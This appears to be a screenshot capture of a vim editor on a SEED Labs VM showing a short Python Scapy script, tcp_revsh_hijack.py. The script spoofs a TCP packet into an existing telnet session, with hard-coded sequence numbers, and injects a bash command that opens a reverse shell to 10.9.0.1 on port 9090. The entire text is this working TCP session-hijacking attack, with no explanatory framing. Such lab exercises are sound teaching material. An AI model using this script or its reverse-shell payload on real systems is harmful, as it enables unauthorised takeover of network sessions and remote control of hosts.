 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=35990, dport=23, flags="A", seq=1666594247, ack=1547324942)
data = "\n/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
"tcp_revsh_hijack.py" 10L, 273C written 10,0-1 All